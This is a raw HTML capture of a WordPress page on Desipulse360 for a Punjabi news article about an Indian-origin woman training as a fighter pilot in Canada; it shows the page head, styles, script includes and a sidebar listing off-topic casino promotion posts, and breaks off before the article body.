

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%95%E0%A8%A8%E0%A8%A1-%E0%A8%9A-%E0%A8%B2%E0%A9%9C%E0%A8%95-%E0%A8%AA%E0%A8%87%E0%A8%B2%E0%A8%9F-%E0%A8%A6-%E0%A8%B8%E0%A8%96%E0%A8%B2%E0%A8%88-%E0%A8%B2-%E0%A8%B0%E0%A8%B9-%E0%A8%AD%E0%A8%B0/
body_size: 20258
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਕੈਨੇਡਾ &#8216;ਚ ਲੜਾਕੂ ਪਾਇਲਟ ਦੀ ਸਿਖਲਾਈ ਲੈ ਰਹੀ ਭਾਰਤੀ ਮੂਲ ਦੀ ਅਥੀਰਾ ਦਾ ਪੁਲਾੜ ਵੱਲ ਕਦਮ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2022/09/athira-768x556.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/09/athira-300x217.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2022/09/athira-450x326.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2022/09/athira.jpg 898w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਕੈਨੇਡਾ &#8216;ਚ ਲੜਾਕੂ ਪਾਇਲਟ ਦੀ ਸਿਖਲਾਈ ਲੈ ਰਹੀ ਭਾਰਤੀ ਮੂਲ ਦੀ ਅਥੀਰਾ ਦਾ ਪੁਲਾੜ ਵੱਲ ਕਦਮ Comments Feed" href="https://www.desipulse360.com/%e0%a8%95%e0%a8%a8%e0%a8%a1-%e0%a8%9a-%e0%a8%b2%e0%a9%9c%e0%a8%95-%e0%a8%aa%e0%a8%87%e0%a8%b2%e0%a8%9f-%e0%a8%a6-%e0%a8%b8%e0%a8%96%e0%a8%b2%e0%a8%88-%e0%a8%b2-%e0%a8%b0%e0%a8%b9-%e0%a8%ad%e0%a8%b0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25a8%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a9%259c%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2587%25e0%25a8%25b2%25e0%25a8%259f-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%2588-%25e0%25a8%25b2-%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ad%25e0%25a8%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25a8%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a9%259c%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2587%25e0%25a8%25b2%25e0%25a8%259f-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%2588-%25e0%25a8%25b2-%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ad%25e0%25a8%25b0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"045eec6106"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/6757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%95%e0%a8%a8%e0%a8%a1-%e0%a8%9a-%e0%a8%b2%e0%a9%9c%e0%a8%95-%e0%a8%aa%e0%a8%87%e0%a8%b2%e0%a8%9f-%e0%a8%a6-%e0%a8%b8%e0%a8%96%e0%a8%b2%e0%a8%88-%e0%a8%b2-%e0%a8%b0%e0%a8%b9-%e0%a8%ad%e0%a8%b0/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=6757' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-6757 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-4 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/zonder-vertraging-gebruikerservaring-dankzij-onze-software-west-europa-spin-to-win/">Zonder Vertraging Gebruikerservaring Dankzij Onze Software _ West-Europa Spin to Win</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/tus-favoritos-favorito-sin-esperas-europa-occidental-get-bonus-now/">Tus Favoritos Favorito Sin Esperas • Europa Occidental Get Bonus Now</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T00:00:00+00:00">January 21, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T00:00:00+00:00">January 20, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
